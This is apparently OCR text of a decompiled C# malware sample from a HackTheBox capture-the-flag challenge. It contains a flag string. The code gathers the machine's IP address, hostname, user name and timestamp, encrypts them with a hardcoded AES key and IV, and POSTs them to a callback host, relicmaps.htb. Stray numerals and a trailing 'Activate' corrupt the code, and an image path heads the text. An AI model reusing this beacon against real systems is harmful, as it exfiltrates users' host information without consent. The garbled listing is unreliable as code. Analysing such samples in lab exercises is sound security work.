 // Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
IPAddress ipaddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFamily == AddressFamily.InterNetwork);
string machineName = Environment.MachineName;
string userName = Environment.UserName;
DateTime now = DateTime.Now;
string text = "HTB{0neN0Te?_iT'5_4_tr4P!}";
string s = string.Format("i={0}&n={1}&u={2}&t={3}&f={4}", new object[]
{
ipaddress,
machineName,
1
userName,
now,
text
});
Aes aes = Aes.Create("AES");
aes.Mode = CipherMode.CBC;
aes.Key = Convert.FromBase64String("B63PbsPUm3dMyO03Cc2lYNT2oUNbzIHBNc5LM5Epp6I=");
aes.IV = Convert.FromBase64String("dgB58uwgaohVelj4Xhs7RQ==");
aes.Padding = PaddingMode.PKCS7;
ICryptoTransform cryptoTransform = aes.CreateEncryptor();
2
byte[] bytes = Encoding.UTF8.GetBytes(s);
string text2 = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
Console.WriteLine(text2);
HttpClient httpClient = new HttpClient();
HttpRequestMessage httpRequestMessage = new HttpRequestMessage
{
RequestUri = new Uri("http://relicmaps.htb/callback"),
3
Method = HttpMethod.Post,
Content = new StringContent(text2, Encoding.UTF8, "application/json")
};
Console.WriteLine(httpRequestMessage);
HttpResponseMessage result = httpClient.SendAsync(httpRequestMessage).Result;
Console.WriteLine(result.StatusCode);
Console.WriteLine(result.Content.ReadAsStringAsync().Result);
}
}
Activate